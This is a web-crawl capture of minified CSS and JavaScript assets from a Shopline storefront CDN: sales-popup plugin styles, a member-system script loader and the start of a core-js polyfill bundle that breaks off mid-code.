10px;overflow:hidden;transform-origin:left;transition:transform .3s linear;opacity:.6;color:rgba(44,44,44,.6);font-size:14px;line-height:16px;text-align:left;text-overflow:ellipsis;white-space:nowrap;pointer-events:none}._inputContainer_x04ir_50 ._labelInputPlaceholder_x04ir_54._topPlaceholder_x04ir_74{transform:translateY(-10px) scale(.75)}._selectWrapper_zsoj2_1{display:flex;position:relative;flex-direction:row;align-items:center;padding:0 9px 0 12px}._selectWrapper_zsoj2_1:before{content:"";position:absolute;top:50%;right:0;height:20px;margin-top:-10px;border-right:1px solid "#ddddd8";border-right:1px solid var(--color, "#ddddd8")}._selectWrapper_zsoj2_1 ._title_zsoj2_17{display:flex;align-items:center;justify-content:center;height:100%;color:#242833}._selectWrapper_zsoj2_1 ._name_zsoj2_24{color:"#242833";color:var(--color, "#242833");font-size:14px}._selectWrapper_zsoj2_1 ._icon_zsoj2_28{display:flex;align-items:center;margin-left:9px}._selectWrapper_zsoj2_1 ._select_zsoj2_1{display:flex;position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;border-radius:6px;opacity:0;background-color:#fff;cursor:pointer}._errorTips_1obf7_1{display:flex;width:100%;margin-top:8px;color:#f86140;font-size:14px}


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/assets/useCopyDiscountCode.0e3292fd.css
body_size: 473
content:
@keyframes _salesFadeIn_1bz7c_1{0%{opacity:0}to{opacity:1}}@keyframes _salesFadeOut_1bz7c_1{0%{opacity:1}to{opacity:0}}._toast_1bz7c_17{box-sizing:border-box;position:fixed;left:50%;transform:translate(-50%);width:calc(100vw - 100px);text-align:center;pointer-events:none}._toast_1bz7c_17,._toast_1bz7c_17 ._center_1bz7c_27{top:50%;transform:translate(-50%,-50%)}._toast_1bz7c_17 ._content_1bz7c_31{display:inline-block;max-width:320px;padding:16px 32px;box-sizing:border-box;font-size:14px;line-height:26px;color:#fff;text-align:center;word-break:break-word;border-radius:1px;background-color:rgba(44,44,44,.95);box-shadow:0 4px 20px rgba(0,0,0,.15);pointer-events:auto}._toast_1bz7c_17 ._fadeIn_1bz7c_46{animation:.35s _salesFadeIn_1bz7c_1 ease-out}._toast_1bz7c_17 ._fadeOut_1bz7c_49{animation:.35s _salesFadeOut_1bz7c_1 ease-out}._wheelActionContainer_164jt_1{transition:transform 3s;transition-timing-function:cubic-bezier(.42,0,0,.99)}._button_1mr5p_1{font-family:var(--plugin_popup_type_title_font_family)!important}._button_1mr5p_1{display:inline-block;position:relative;box-sizing:border-box;min-height:40px;padding:5px 10px;outline:none;font-size:14px;font-weight:700;line-height:20px;text-decoration:none;word-break:break-word;cursor:pointer}._button_1mr5p_1._disabled_1mr5p_16{cursor:not-allowed}._button_1mr5p_1:hover:not(._disabled_1mr5p_16){opacity:.9}._button_1mr5p_1>a{text-decoration:none}._button_1mr5p_1 ._text_1mr5p_25{font-family:var(--plugin_popup_type_title_font_family)!important}._button_1mr5p_1 ._text_1mr5p_25{display:flex;align-items:center;justify-content:center;width:100%}@media screen and (max-width: 750px){._button_1mr5p_1{width:100%;max-width:100%}}


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/assets/index.cc5c0704.css
body_size: -100
content:
._small_16hso_1{width:1px!important;height:1px!important}


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/assets/index.b61eda9b.css
body_size: 697
content:
._borderContent_1ae5k_1{display:flex;position:relative;box-sizing:border-box;align-items:center;width:100%;height:56px;border-radius:8px}._borderContent_1ae5k_1 ._backgroundSvg_1ae5k_10{position:absolute;width:100%;height:100%}._borderContent_1ae5k_1 ._content_1ae5k_15{display:flex;position:absolute;box-sizing:border-box;align-items:center;justify-content:center;width:100%;height:100%}._borderContent_1ae5k_1 ._tag_1ae5k_24{display:flex;margin-right:4px}._borderContent_1ae5k_1 ._discountCode_1ae5k_28{font-family:var(--plugin_popup_type_title_font_family)!important}._borderContent_1ae5k_1 ._discountCode_1ae5k_28{overflow:hidden;color:#da2f0c;font-weight:700;text-overflow:ellipsis;white-space:nowrap}._borderContent_1ae5k_1 ._copy_1ae5k_36{display:flex;margin-left:4px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/assets/index.670b2054.css
body_size: 164
content:
._logo_2wfva_1{max-width:440px;max-width:var(--pcWidth, 440px);width:100%;height:80px;height:var(--pcHeight, 80px);-o-object-fit:contain;object-fit:contain;overflow:hidden}@media screen and (max-width: 750px){._logo_2wfva_1{max-width:100%;max-width:var(--mobileWidth, 100%);height:64px;height:var(--mobileHeight, 64px)}}


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/assets/Popup.e7b20469.css
body_size: 1338
content:
._bodyOverflowHidden_y2d1s_1{overflow:hidden}._popup_y2d1s_4 ._mask_y2d1s_4{position:fixed;top:0;left:0;bottom:0;right:0;z-index:1000;height:100%;transition:opacity .3s ease-out;transition:opacity var(--duration, .3s) ease-out;background-color:#000;background-color:var(--maskBgColor, #000000)}._popup_y2d1s_4 ._wrap_y2d1s_15{position:fixed;overflow:auto;top:0;right:0;bottom:0;left:0;z-index:1000;padding:40px;-webkit-overflow-scrolling:touch;outline:0}._popup_y2d1s_4 ._wrap_y2d1s_15:before{content:"";display:inline-block;height:100%;vertical-align:middle;width:0}@media screen and (max-width: 750px){._popup_y2d1s_4 ._wrap_y2d1s_15{padding:24px}}._popup_y2d1s_4 ._drawer-left_y2d1s_39{text-align:left}._popup_y2d1s_4 ._drawer-left_y2d1s_39 ._body_y2d1s_1{position:absolute;top:0;left:0;min-height:100%;transition:transform .3s ease-out;transition:transform var(--duration, .3s) ease-out;width:"auto";width:var(--width, "auto")}._popup_y2d1s_4 ._drawer-left_y2d1s_39 ._fade-appear_y2d1s_50,._popup_y2d1s_4 ._drawer-left_y2d1s_39 ._fade-enter_y2d1s_51{transform:translate3d(-100%,0,0);opacity:1}._popup_y2d1s_4 ._drawer-left_y2d1s_39 ._fade-appearing_y2d1s_55,._popup_y2d1s_4 ._drawer-left_y2d1s_39 ._fade-appeared_y2d1s_56,._popup_y2d1s_4 ._drawer-left_y2d1s_39 ._fade-entering_y2d1s_57,._popup_y2d1s_4 ._drawer-left_y2d1s_39 ._fade-entered_y2d1s_58,._popup_y2d1s_4 ._drawer-left_y2d1s_39 ._fade-exit_y2d1s_62{transform:translateZ(0);opacity:1}._popup_y2d1s_4 ._drawer-left_y2d1s_39 ._fade-exiting_y2d1s_66,._popup_y2d1s_4 ._drawer-left_y2d1s_39 ._fade-exited_y2d1s_67{transform:translate3d(-100%,0,0);opacity:1}._popup_y2d1s_4 ._drawer-right_y2d1s_71{text-align:right;overflow-x:hidden}._popup_y2d1s_4 ._drawer-right_y2d1s_71 ._body_y2d1s_1{position:absolute;top:0;right:0;min-height:100%;transition:transform .3s ease-out;transition:transform var(--duration, .3s) ease-out;width:"auto";width:var(--width, "auto")}._popup_y2d1s_4 ._drawer-right_y2d1s_71 ._fade-appear_y2d1s_50,._popup_y2d1s_4 ._drawer-right_y2d1s_71 ._fade-enter_y2d1s_51{transform:translate3d(100%,0,0);opacity:1}._popup_y2d1s_4 ._drawer-right_y2d1s_71 ._fade-appearing_y2d1s_55,._popup_y2d1s_4 ._drawer-right_y2d1s_71 ._fade-appeared_y2d1s_56,._popup_y2d1s_4 ._drawer-right_y2d1s_71 ._fade-entering_y2d1s_57,._popup_y2d1s_4 ._drawer-right_y2d1s_71 ._fade-entered_y2d1s_58,._popup_y2d1s_4 ._drawer-right_y2d1s_71 ._fade-exit_y2d1s_62{transform:translateZ(0);opacity:1}._popup_y2d1s_4 ._drawer-right_y2d1s_71 ._fade-exiting_y2d1s_66,._popup_y2d1s_4 ._drawer-right_y2d1s_71 ._fade-exited_y2d1s_67{transform:translate3d(100%,0,0);opacity:1}._popup_y2d1s_4 ._drawer-top_y2d1s_104{overflow:hidden}._popup_y2d1s_4 ._drawer-top_y2d1s_104 ._body_y2d1s_1{position:absolute;top:0;left:0;width:100%;height:"auto";height:var(--height, "auto");vertical-align:top;overflow:auto;transition:transform .3s ease-out;transition:transform var(--duration, .3s) ease-out;border-bottom-left-radius:0;border-bottom-left-radius:var(--borderRadius, 0px);border-bottom-right-radius:0;border-bottom-right-radius:var(--borderRadius, 0px)}._popup_y2d1s_4 ._drawer-top_y2d1s_104 ._fade-appear_y2d1s_50,._popup_y2d1s_4 ._drawer-top_y2d1s_104 ._fade-enter_y2d1s_51{transform:translate3d(0,-100%,0);opacity:1}._popup_y2d1s_4 ._drawer-top_y2d1s_104 ._fade-appearing_y2d1s_55,._popup_y2d1s_4 ._drawer-top_y2d1s_104 ._fade-appeared_y2d1s_56,._popup_y2d1s_4 ._drawer-top_y2d1s_104 ._fade-entering_y2d1s_57,._popup_y2d1s_4 ._drawer-top_y2d1s_104 ._fade-entered_y2d1s_58,._popup_y2d1s_4 ._drawer-top_y2d1s_104 ._fade-exit_y2d1s_62{transform:translateZ(0);opacity:1}._popup_y2d1s_4 ._drawer-top_y2d1s_104 ._fade-exiting_y2d1s_66,._popup_y2d1s_4 ._drawer-top_y2d1s_104 ._fade-exited_y2d1s_67{transform:translate3d(0,-100%,0);opacity:1}._popup_y2d1s_4 ._drawer-bottom_y2d1s_140{overflow:hidden}._popup_y2d1s_4 ._drawer-bottom_y2d1s_140 ._body_y2d1s_1{position:absolute;bottom:0;left:0;width:100%;height:"auto";height:var(--height, "auto");vertical-align:bottom;overflow:auto;transition:transform .3s ease-out;transition:transform var(--duration, .3s) ease-out;border-top-left-radius:0;border-top-left-radius:var(--borderRadius, 0px);border-top-right-radius:0;border-top-right-radius:var(--borderRadius, 0px)}._popup_y2d1s_4 ._drawer-bottom_y2d1s_140 ._fade-appear_y2d1s_50,._popup_y2d1s_4 ._drawer-bottom_y2d1s_140 ._fade-enter_y2d1s_51{transform:translate3d(0,100%,0);opacity:1}._popup_y2d1s_4 ._drawer-bottom_y2d1s_140 ._fade-appearing_y2d1s_55,._popup_y2d1s_4 ._drawer-bottom_y2d1s_140 ._fade-appeared_y2d1s_56,._popup_y2d1s_4 ._drawer-bottom_y2d1s_140 ._fade-entering_y2d1s_57,._popup_y2d1s_4 ._drawer-bottom_y2d1s_140 ._fade-entered_y2d1s_58,._popup_y2d1s_4 ._drawer-bottom_y2d1s_140 ._fade-exit_y2d1s_62{transform:translateZ(0);opacity:1}._popup_y2d1s_4 ._drawer-bottom_y2d1s_140 ._fade-exiting_y2d1s_66,._popup_y2d1s_4 ._drawer-bottom_y2d1s_140 ._fade-exited_y2d1s_67{transform:translate3d(0,100%,0);opacity:1}._popup_y2d1s_4 ._drawer-center_y2d1s_176,._popup_y2d1s_4 ._modal-center_y2d1s_177{text-align:center}@media screen and (max-width: 750px){._popup_y2d1s_4 ._drawer-center_y2d1s_176,._popup_y2d1s_4 ._modal-center_y2d1s_177{text-align:center}}._popup_y2d1s_4 ._drawer-center_y2d1s_176 ._body_y2d1s_1,._popup_y2d1s_4 ._modal-center_y2d1s_177 ._body_y2d1s_1{transition:all .3s ease-out;transition:all var(--duration, .3s) ease-out;vertical-align:middle;border-radius:0;border-radius:var(--borderRadius, 0px)}._popup_y2d1s_4 ._drawer-center_y2d1s_176 ._fade-appear_y2d1s_50,._popup_y2d1s_4 ._modal-center_y2d1s_177 ._fade-appear_y2d1s_50,._popup_y2d1s_4 ._drawer-center_y2d1s_176 ._fade-enter_y2d1s_51,._popup_y2d1s_4 ._modal-center_y2d1s_177 ._fade-enter_y2d1s_51{opacity:0}._popup_y2d1s_4 ._drawer-center_y2d1s_176 ._fade-appearing_y2d1s_55,._popup_y2d1s_4 ._modal-center_y2d1s_177 ._fade-appearing_y2d1s_55,._popup_y2d1s_4 ._drawer-center_y2d1s_176 ._fade-appeared_y2d1s_56,._popup_y2d1s_4 ._modal-center_y2d1s_177 ._fade-appeared_y2d1s_56,._popup_y2d1s_4 ._drawer-center_y2d1s_176 ._fade-entering_y2d1s_57,._popup_y2d1s_4 ._modal-center_y2d1s_177 ._fade-entering_y2d1s_57,._popup_y2d1s_4 ._drawer-center_y2d1s_176 ._fade-entered_y2d1s_58,._popup_y2d1s_4 ._modal-center_y2d1s_177 ._fade-entered_y2d1s_58,._popup_y2d1s_4 ._drawer-center_y2d1s_176 ._fade-exit_y2d1s_62,._popup_y2d1s_4 ._modal-center_y2d1s_177 ._fade-exit_y2d1s_62{opacity:1}._popup_y2d1s_4 ._drawer-center_y2d1s_176 ._fade-exiting_y2d1s_66,._popup_y2d1s_4 ._modal-center_y2d1s_177 ._fade-exiting_y2d1s_66,._popup_y2d1s_4 ._drawer-center_y2d1s_176 ._fade-exited_y2d1s_67,._popup_y2d1s_4 ._modal-center_y2d1s_177 ._fade-exited_y2d1s_67{opacity:0}._popup_y2d1s_4 ._modal-top_y2d1s_218{text-align:center}@media screen and (max-width: 750px){._popup_y2d1s_4 ._modal-top_y2d1s_218{text-align:center}}._popup_y2d1s_4 ._modal-top_y2d1s_218 ._body_y2d1s_1{transition:all .3s ease-out;transition:all var(--duration, .3s) ease-out;vertical-align:top;border-radius:0;border-radius:var(--borderRadius, 0px)}._popup_y2d1s_4 ._modal-top_y2d1s_218 ._fade-appear_y2d1s_50,._popup_y2d1s_4 ._modal-top_y2d1s_218 ._fade-enter_y2d1s_51{opacity:0}._popup_y2d1s_4 ._modal-top_y2d1s_218 ._fade-appearing_y2d1s_55,._popup_y2d1s_4 ._modal-top_y2d1s_218 ._fade-appeared_y2d1s_56,._popup_y2d1s_4 ._modal-top_y2d1s_218 ._fade-entering_y2d1s_57,._popup_y2d1s_4 ._modal-top_y2d1s_218 ._fade-entered_y2d1s_58,._popup_y2d1s_4 ._modal-top_y2d1s_218 ._fade-exit_y2d1s_62{opacity:1}._popup_y2d1s_4 ._modal-top_y2d1s_218 ._fade-exiting_y2d1s_66,._popup_y2d1s_4 ._modal-top_y2d1s_218 ._fade-exited_y2d1s_67{opacity:0}._popup_y2d1s_4 ._modal-bottom_y2d1s_248{text-align:center}@media screen and (max-width: 750px){._popup_y2d1s_4 ._modal-bottom_y2d1s_248{text-align:center}}._popup_y2d1s_4 ._modal-bottom_y2d1s_248 ._body_y2d1s_1{transition:all .3s ease-out;transition:all var(--duration, .3s) ease-out;vertical-align:bottom;border-radius:0;border-radius:var(--borderRadius, 0px)}._popup_y2d1s_4 ._modal-bottom_y2d1s_248 ._fade-appear_y2d1s_50,._popup_y2d1s_4 ._modal-bottom_y2d1s_248 ._fade-enter_y2d1s_51{opacity:0}._popup_y2d1s_4 ._modal-bottom_y2d1s_248 ._fade-appearing_y2d1s_55,._popup_y2d1s_4 ._modal-bottom_y2d1s_248 ._fade-appeared_y2d1s_56,._popup_y2d1s_4 ._modal-bottom_y2d1s_248 ._fade-entering_y2d1s_57,._popup_y2d1s_4 ._modal-bottom_y2d1s_248 ._fade-entered_y2d1s_58,._popup_y2d1s_4 ._modal-bottom_y2d1s_248 ._fade-exit_y2d1s_62{opacity:1}._popup_y2d1s_4 ._modal-bottom_y2d1s_248 ._fade-exiting_y2d1s_66,._popup_y2d1s_4 ._modal-bottom_y2d1s_248 ._fade-exited_y2d1s_67{opacity:0}._popup_y2d1s_4 ._modal-left_y2d1s_278{text-align:left}@media screen and (max-width: 750px){._popup_y2d1s_4 ._modal-left_y2d1s_278{text-align:center}}._popup_y2d1s_4 ._modal-left_y2d1s_278 ._body_y2d1s_1{transition:all .3s ease-out;transition:all var(--duration, .3s) ease-out;vertical-align:middle;border-radius:0;border-radius:var(--borderRadius, 0px)}._popup_y2d1s_4 ._modal-left_y2d1s_278 ._fade-appear_y2d1s_50,._popup_y2d1s_4 ._modal-left_y2d1s_278 ._fade-enter_y2d1s_51{opacity:0}._popup_y2d1s_4 ._modal-left_y2d1s_278 ._fade-appearing_y2d1s_55,._popup_y2d1s_4 ._modal-left_y2d1s_278 ._fade-appeared_y2d1s_56,._popup_y2d1s_4 ._modal-left_y2d1s_278 ._fade-entering_y2d1s_57,._popup_y2d1s_4 ._modal-left_y2d1s_278 ._fade-entered_y2d1s_58,._popup_y2d1s_4 ._modal-left_y2d1s_278 ._fade-exit_y2d1s_62{opacity:1}._popup_y2d1s_4 ._modal-left_y2d1s_278 ._fade-exiting_y2d1s_66,._popup_y2d1s_4 ._modal-left_y2d1s_278 ._fade-exited_y2d1s_67{opacity:0}._popup_y2d1s_4 ._modal-right_y2d1s_308{text-align:right}@media screen and (max-width: 750px){._popup_y2d1s_4 ._modal-right_y2d1s_308{text-align:center}}._popup_y2d1s_4 ._modal-right_y2d1s_308 ._body_y2d1s_1{transition:all .3s ease-out;transition:all var(--duration, .3s) ease-out;vertical-align:middle;border-radius:0;border-radius:var(--borderRadius, 0px)}._popup_y2d1s_4 ._modal-right_y2d1s_308 ._fade-appear_y2d1s_50,._popup_y2d1s_4 ._modal-right_y2d1s_308 ._fade-enter_y2d1s_51{opacity:0}._popup_y2d1s_4 ._modal-right_y2d1s_308 ._fade-appearing_y2d1s_55,._popup_y2d1s_4 ._modal-right_y2d1s_308 ._fade-appeared_y2d1s_56,._popup_y2d1s_4 ._modal-right_y2d1s_308 ._fade-entering_y2d1s_57,._popup_y2d1s_4 ._modal-right_y2d1s_308 ._fade-entered_y2d1s_58,._popup_y2d1s_4 ._modal-right_y2d1s_308 ._fade-exit_y2d1s_62{opacity:1}._popup_y2d1s_4 ._modal-right_y2d1s_308 ._fade-exiting_y2d1s_66,._popup_y2d1s_4 ._modal-right_y2d1s_308 ._fade-exited_y2d1s_67{opacity:0}._popup_y2d1s_4 ._modal-left-top_y2d1s_338{text-align:left}@media screen and (max-width: 750px){._popup_y2d1s_4 ._modal-left-top_y2d1s_338{text-align:center}}._popup_y2d1s_4 ._modal-left-top_y2d1s_338 ._body_y2d1s_1{transition:all .3s ease-out;transition:all var(--duration, .3s) ease-out;vertical-align:top;border-radius:0;border-radius:var(--borderRadius, 0px)}._popup_y2d1s_4 ._modal-left-top_y2d1s_338 ._fade-appear_y2d1s_50,._popup_y2d1s_4 ._modal-left-top_y2d1s_338 ._fade-enter_y2d1s_51{opacity:0}._popup_y2d1s_4 ._modal-left-top_y2d1s_338 ._fade-appearing_y2d1s_55,._popup_y2d1s_4 ._modal-left-top_y2d1s_338 ._fade-appeared_y2d1s_56,._popup_y2d1s_4 ._modal-left-top_y2d1s_338 ._fade-entering_y2d1s_57,._popup_y2d1s_4 ._modal-left-top_y2d1s_338 ._fade-entered_y2d1s_58,._popup_y2d1s_4 ._modal-left-top_y2d1s_338 ._fade-exit_y2d1s_62{opacity:1}._popup_y2d1s_4 ._modal-left-top_y2d1s_338 ._fade-exiting_y2d1s_66,._popup_y2d1s_4 ._modal-left-top_y2d1s_338 ._fade-exited_y2d1s_67{opacity:0}._popup_y2d1s_4 ._modal-right-top_y2d1s_368{text-align:right}@media screen and (max-width: 750px){._popup_y2d1s_4 ._modal-right-top_y2d1s_368{text-align:center}}._popup_y2d1s_4 ._modal-right-top_y2d1s_368 ._body_y2d1s_1{transition:all .3s ease-out;transition:all var(--duration, .3s) ease-out;vertical-align:top;border-radius:0;border-radius:var(--borderRadius, 0px)}._popup_y2d1s_4 ._modal-right-top_y2d1s_368 ._fade-appear_y2d1s_50,._popup_y2d1s_4 ._modal-right-top_y2d1s_368 ._fade-enter_y2d1s_51{opacity:0}._popup_y2d1s_4 ._modal-right-top_y2d1s_368 ._fade-appearing_y2d1s_55,._popup_y2d1s_4 ._modal-right-top_y2d1s_368 ._fade-appeared_y2d1s_56,._popup_y2d1s_4 ._modal-right-top_y2d1s_368 ._fade-entering_y2d1s_57,._popup_y2d1s_4 ._modal-right-top_y2d1s_368 ._fade-entered_y2d1s_58,._popup_y2d1s_4 ._modal-right-top_y2d1s_368 ._fade-exit_y2d1s_62{opacity:1}._popup_y2d1s_4 ._modal-right-top_y2d1s_368 ._fade-exiting_y2d1s_66,._popup_y2d1s_4 ._modal-right-top_y2d1s_368 ._fade-exited_y2d1s_67{opacity:0}._popup_y2d1s_4 ._modal-left-bottom_y2d1s_398{text-align:left}@media screen and (max-width: 750px){._popup_y2d1s_4 ._modal-left-bottom_y2d1s_398{text-align:center}}._popup_y2d1s_4 ._modal-left-bottom_y2d1s_398 ._body_y2d1s_1{transition:all .3s ease-out;transition:all var(--duration, .3s) ease-out;vertical-align:bottom;border-radius:0;border-radius:var(--borderRadius, 0px)}._popup_y2d1s_4 ._modal-left-bottom_y2d1s_398 ._fade-appear_y2d1s_50,._popup_y2d1s_4 ._modal-left-bottom_y2d1s_398 ._fade-enter_y2d1s_51{opacity:0}._popup_y2d1s_4 ._modal-left-bottom_y2d1s_398 ._fade-appearing_y2d1s_55,._popup_y2d1s_4 ._modal-left-bottom_y2d1s_398 ._fade-appeared_y2d1s_56,._popup_y2d1s_4 ._modal-left-bottom_y2d1s_398 ._fade-entering_y2d1s_57,._popup_y2d1s_4 ._modal-left-bottom_y2d1s_398 ._fade-entered_y2d1s_58,._popup_y2d1s_4 ._modal-left-bottom_y2d1s_398 ._fade-exit_y2d1s_62{opacity:1}._popup_y2d1s_4 ._modal-left-bottom_y2d1s_398 ._fade-exiting_y2d1s_66,._popup_y2d1s_4 ._modal-left-bottom_y2d1s_398 ._fade-exited_y2d1s_67{opacity:0}._popup_y2d1s_4 ._modal-right-bottom_y2d1s_428{text-align:right}@media screen and (max-width: 750px){._popup_y2d1s_4 ._modal-right-bottom_y2d1s_428{text-align:center}}._popup_y2d1s_4 ._modal-right-bottom_y2d1s_428 ._body_y2d1s_1{transition:all .3s ease-out;transition:all var(--duration, .3s) ease-out;vertical-align:bottom;border-radius:0;border-radius:var(--borderRadius, 0px)}._popup_y2d1s_4 ._modal-right-bottom_y2d1s_428 ._fade-appear_y2d1s_50,._popup_y2d1s_4 ._modal-right-bottom_y2d1s_428 ._fade-enter_y2d1s_51{opacity:0}._popup_y2d1s_4 ._modal-right-bottom_y2d1s_428 ._fade-appearing_y2d1s_55,._popup_y2d1s_4 ._modal-right-bottom_y2d1s_428 ._fade-appeared_y2d1s_56,._popup_y2d1s_4 ._modal-right-bottom_y2d1s_428 ._fade-entering_y2d1s_57,._popup_y2d1s_4 ._modal-right-bottom_y2d1s_428 ._fade-entered_y2d1s_58,._popup_y2d1s_4 ._modal-right-bottom_y2d1s_428 ._fade-exit_y2d1s_62{opacity:1}._popup_y2d1s_4 ._modal-right-bottom_y2d1s_428 ._fade-exiting_y2d1s_66,._popup_y2d1s_4 ._modal-right-bottom_y2d1s_428 ._fade-exited_y2d1s_67{opacity:0}._popup_y2d1s_4 ._body_y2d1s_1{display:inline-block;box-sizing:border-box;background-color:#fff;text-align:left;max-width:100%}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/entry.js
body_size: 560
content:
(function(o,n,s){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",o),document.body.appendChild(e)}else{var t=document.createElement("script");t.src=n,t.onload=function(){System.import(s)},document.body.appendChild(t)}})("https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-ded8c5db.js","https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/polyfills-legacy-8a09678f.js","https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-legacy-03cb0fa6.js");


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn.myshopline.com/sl/slfs/sl-new/1761805458641/polyfills-IpOF5DAq.js
body_size: 12161
content:
var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=function(t){return t&&t.Math===Math&&t},e=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof t&&t)||r("object"==typeof t&&t)||function(){return this}()||Function("return this")(),n={},o=function(t){try{return!!t()}catch(r){return!0}},i=!o((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})),u=!o((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})),a=u,c=Function.prototype.call,f=a?c.bind(c):function(){return c.apply(c,arguments)},s={},l={}.propertyIsEnumerable,p=Object.getOwnPropertyDescriptor,h=p&&!l.call({1:2},1);s.f=h?function(t){var r=p(this,t);return!!r&&r.enumerable}:l;var v,y,d=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}},g=u,b=Function.prototype,w=b.call,m=g&&b.bind.bind(w,w),O=g?m:function(t){return function(){return w.apply(t,arguments)}},S=O,E=S({}.toString),j=S("".slice),T=function(t){return j(E(t),8,-1)},k=o,P=T,x=Object,R=O("".split),I=k((function(){return!x("z").propertyIsEnumerable(0)}))?function(t){return"String"===P(t)?R(t,""):x(t)}:x,A=function(t){return null==t},C=A,_=TypeError,F=function(t){if(C(t))throw new _("Can't call method on "+t);return t},D=I,N=F,U=function(t){return D(N(t))},L="object"==typeof document&&document.all,M=void 0===L&&void 0!==L?function(t){return"function"==typeof t||t===L}:function(t){return"function"==typeof t},z=M,$=function(t){return"object"==typeof t?null!==t:z(t)},B=e,W=M,G=function(t,r){return arguments.length<2?(e=B[t],W(e)?e:void 0):B[t]&&B[t][r];var e},J=O({}.isPrototypeOf),H=e,V="undefined"!=typeof navigator&&String(navigator.userAgent)||"",Y=H.process,q=H.Deno,X=Y&&Y.versions||q&&q.version,K=X&&X.v8;K&&(y=(v=K.split("."))[0]>0&&v[0]<4?1:+(v[0]+v[1])),!y&&V&&(!(v=V.match(/Edge\/(\d+)/))||v[1]>=74)&&(v=V.match(/Chrome\/(\d+)/))&&(y=+v[1]);var Q=y,Z=Q,tt=o,rt=e.String,et=!!Object.getOwnPropertySymbols&&!tt((function(){var t=Symbol("symbol detection");return!rt(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&Z&&Z<41})),nt=et&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,ot=G,it=M,ut=J,at=Object,ct=nt?function(t){return"symbol"==typeof t}:function(t){var r=ot("Symbol");return it(r)&&ut(r.prototype,at(t))},ft=String,st=function(t){try{return ft(t)}catch(r){return"Object"}},lt=M,pt=st,ht=TypeError,vt=function(t){if(lt(t))return t;throw new ht(pt(t)+" is not a function")},yt=vt,dt=A,gt=function(t,r){var e=t[r];return dt(e)?void 0:yt(e)},bt=f,wt=M,mt=$,Ot=TypeError,St={exports:{}},Et=e,jt=Object.defineProperty,Tt=function(t,r){try{jt(Et,t,{value:r,configurable:!0,writable:!0})}catch(e){Et[t]=r}return r},kt=e,Pt=Tt,xt="__core-js_shared__",Rt=St.exports=kt[xt]||Pt(xt,{});(Rt.versions||(Rt.versions=[])).push({version:"3.37.0",mode:"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.37.0/LICENSE",source:"https://github.com/zloirock/core-js"});var It=St.exports,At=It,Ct=function(t,r){return At[t]||(At[t]=r||{})},_t=F,Ft=Object,Dt=function(t){return Ft(_t(t))},Nt=Dt,Ut=O({}.hasOwnProperty),Lt=Object.hasOwn||function(t,r){return Ut(Nt(t),r)},Mt=O,zt=0,$t=Math.random(),Bt=Mt(1..toString),Wt=function(t){return"Symbol("+(void 0===t?"":t)+")_"+Bt(++zt+$t,36)},Gt=Ct,Jt=Lt,Ht=Wt,Vt=et,Yt=nt,qt=e.Symbol,Xt=Gt("wks"),Kt=Yt?qt.for||qt:qt&&qt.withoutSetter||Ht,Qt=function(t){return Jt(Xt,t)||(Xt[t]=Vt&&Jt(qt,t)?qt[t]:Kt("Symbol."+t)),Xt[t]},Zt=f,tr=$,rr=ct,er=gt,nr=function(t,r){var e,n;if("string"===r&&wt(e=t.toString)&&!mt(n=bt(e,t)))return n;if(wt(e=t.valueOf)&&!mt(n=bt(e,t)))return n;if("string"!==r&&wt(e=t.toString)&&!mt(n=bt(e,t)))return n;throw new Ot("Can't convert object to primitive value")},or=TypeError,ir=Qt("toPrimitive"),ur=function(t,r){if(!tr(t)||rr(t))return t;var e,n=er(t,ir);if(n){if(void 0===r&&(r="default"),e=Zt(n,t,r),!tr(e)||rr(e))return e;throw new or("Can't convert object to primitive value")}return void 0===r&&(r="number"),nr(t,r)},ar=ct,cr=function(t){var r=ur(t,"string");return ar(r)?r:r+""},fr=$,sr=e.document,lr=fr(sr)&&fr(sr.createElement),pr=function(t){return lr?sr.createElement(t):{}},hr=pr,vr=!i&&!o((function(){return 7!==Object.defineProperty(hr("div"),"a",{get:function(){return 7}}).a})),yr=i,dr=f,gr=s,br=d,wr=U,mr=cr,Or=Lt,Sr=vr,Er=Object.getOwnPropertyDescriptor;n.f=yr?Er:function(t,r){if(t=wr(t),r=mr(r),Sr)try{return Er(t,r)}catch(e){}if(Or(t,r))return br(!dr(gr.f,t,r),t[r])};var jr={},Tr=i&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype})),kr=$,Pr=String,xr=TypeError,Rr=function(t){if(kr(t))return t;throw new xr(Pr(t)+" is not an object")},Ir=i,Ar=vr,Cr=Tr,_r=Rr,Fr=cr,Dr=TypeError,Nr=Object.defineProperty,Ur=Object.getOwnPropertyDescriptor,Lr="enumerable",Mr="configurable",zr="writable";jr.f=Ir?Cr?function(t,r,e){if(_r(t),r=Fr(r),_r(e),"function"==typeof 